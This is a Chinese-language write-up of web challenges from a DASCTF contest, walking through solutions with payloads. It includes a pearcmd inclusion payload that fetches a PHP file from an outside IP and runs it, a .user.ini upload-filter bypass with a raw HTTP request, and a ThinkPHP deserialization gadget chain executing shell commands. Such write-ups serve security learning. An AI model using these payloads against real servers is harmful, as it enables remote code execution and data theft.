前言
快期末了 忙里偷闲打了西湖论剑,队伍第七,又被队友带飞了,web题目质量还可以

OA?RCE?
环境没有写的权限,本地有打通环境打不通的情况很多
之后在webmain/index/indexAction.php处

有个包含任意php文件

有个查看phpinfo的

看了之后开着register_argc_argv,尝试包含pearcmd
payload
第一步

?m=index&a=getshtml&surl=Li4vLi4vLi4vLi4vLi4vdXNyL2xvY2FsL2xpYi9waHAvcGVhcmNtZA==&+install+-R+/tmp+http://124.70.40.5/4.php
第二步
?m=index&a=getshtml&surl=Li4vLi4vLi4vLi4vLi4vLi4vLi4vdG1wL3RtcC9wZWFyL2Rvd25sb2FkLzQ=
4.php内容为
<?php
echo "<?php system('/readflag');?>";
?>
ezupload
?source=1看到源码
能上传文件有一些限制
if(stristr($filename,'p') or stristr($filename,'h') or stristr($filename,'..')){
die('no');
}
$file_conents = file_get_contents($_FILES['file']['tmp_name']);
if(strlen($file_conents)>28 or stristr($file_conents,'<')){
die('no');
}
文件名不能有p和h,而且内容长度不超过28。
可以上传.user.ini,因为长度不超过28,可以为
auto_prepend_file="/flag"
使其自动包含/flag,之后找到一个php文件访问就行。



看latte模版会生成一个php缓存文件,且文件生成规则如上图,每个版本文件名固定。
本地搭环境(要在linux),去github上找latte测试。
简单看一下 加密规则为key的md5结果前十位
a:4:{i:0;s:19:"tempdir/index.latte";i:1;s:6:"版本号";i:2;a:7:{i:0;s:5:"clamp";i:1;s:11:"divisibleBy";i:2;s:4:"even";i:3;s:5:"first";i:4;s:4:"last";i:5;s:3:"odd";i:6;s:5:"slice";}i:3;b:1;}
所以生成缓存文件名为index.latte–key加密结果.php
之后在尝试2.10.4的时候有了结果,文件名为index.latte–6f26bb0dba.php
回到题目,构造一个传文件html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<h1>hello worlds</h1>
<form action="http://2e878d38-86e3-4b65-9b17-928e7ded6d0a.ezupload-ctf.dasctf.com:2333/" method="post" enctype="multipart/form-data">
<p><input type="file" name="file"></p>
<p><input type="submit" value="submit"></p>
</form>
</body>
</html>
先发包
POST / HTTP/1.1
Host: 2e878d38-86e3-4b65-9b17-928e7ded6d0a.ezupload-ctf.dasctf.com:2333
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------165383841511425975052999558491
Content-Length: 260
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/
Upgrade-Insecure-Requests: 1
-----------------------------165383841511425975052999558491
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: application/octet-stream
auto_prepend_file="/flag"
-----------------------------165383841511425975052999558491--

提示上传成功
之后访问/tempdir/index.latte–6f26bb0dba.php
?

DASCTF{a3cb921465600f49b52b9ac907a38edb}
赛后问了别人预期是模版注入?比赛的时候没想到,到时候拿到wp学一手
灏妹的web
扫就完事了,访问/.idea/dataSources.xml

DASCTF{09957769e7c24dddefc1ef615539c9ac}
EasyTp
有个file参数,直接读/etc/passwd提示harcker,伪协议读源码
<?php
namespace app\controller;
use app\BaseController;
class Index extends BaseController
{
public function index()
{
if (isset($_GET['file'])) {
$file = $_GET['file'];
$file = trim($file);
$file = preg_replace('/\s+/','',$file);
if(preg_match("/flag/i",$file)){ die('<h2> no flag..');}
if(file_exists($file)){
echo "file_exists() return true..</br>";
die( "hacker!!!");
}else {
echo "file_exists() return false..";
@highlight_file($file);
}
} else {
echo "Error! no file parameter <br/>";
echo "highlight_file Error";
}
}
public function unser(){
if(isset($_GET['vulvul'])){
$ser = $_GET['vulvul'];
$vul = parse_url($_SERVER['REQUEST_URI']);
parse_str($vul['query'],$query);
foreach($query as $value)
{
if(preg_match("/O/i",$value))
{
die('</br> <h1>Hacking?');
exit();
}
}
unserialize($ser);
}
}
}
有个反序列化,要绕parse
https://www.cnblogs.com/tr1ple/p/11137159.html
绕过方法///public/index.php/index/unser?vulvul=
绕过之后网上找条链子就行
<?php
namespace think\model\concern{
trait Attribute{
private $data = [7];
}
}
namespace think\view\driver{
class Php{}
}
namespace think{
abstract class Model{
use model\concern\Attribute;
private $lazySave;
protected $withEvent;
protected $table;
function __construct($cmd){
$this->lazySave = true;
$this->withEvent = false;
$this->table = new route\Url(new Middleware,new Validate,$cmd);
}
}
class Middleware{
public $request = 2333;
}
class Validate{
protected $type;
function __construct(){
$this->type = [
"getDomainBind" => [new view\driver\Php,'display']
];
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{}
}
namespace think\route{
class Url
{
protected $url = 'a:';
protected $domain;
protected $app;
protected $route;
function __construct($app,$route,$cmd){
$this->domain = $cmd;
$this->app = $app;
$this->route = $route;
}
}
}
namespace{
echo urlencode(serialize(new think\Model\Pivot('<?php system("cat /*"); ?>')));
}
payload
///public/index.php/index/unser?vulvul=
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A4%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A15%3A%22think%5Croute%5CUrl%22%3A4%3A%7Bs%3A6%3A%22%00%2A%00url%22%3Bs%3A2%3A%22a%3A%22%3Bs%3A9%3A%22%00%2A%00domain%22%3Bs%3A26%3A%22%3C%3Fphp+system%28%22cat+%2F%2A%22%29%3B+%3F%3E%22%3Bs%3A6%3A%22%00%2A%00app%22%3BO%3A16%3A%22think%5CMiddleware%22%3A1%3A%7Bs%3A7%3A%22request%22%3Bi%3A2333%3B%7Ds%3A8%3A%22%00%2A%00route%22%3BO%3A14%3A%22think%5CValidate%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A%7Bs%3A13%3A%22getDomainBind%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A21%3A%22think%5Cview%5Cdriver%5CPhp%22%3A0%3A%7B%7Di%3A1%3Bs%3A7%3A%22display%22%3B%7D%7D%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bi%3A0%3Bi%3A7%3B%7D%7D

DASCTF{ee6db14d381babe4f78be657ee473cba}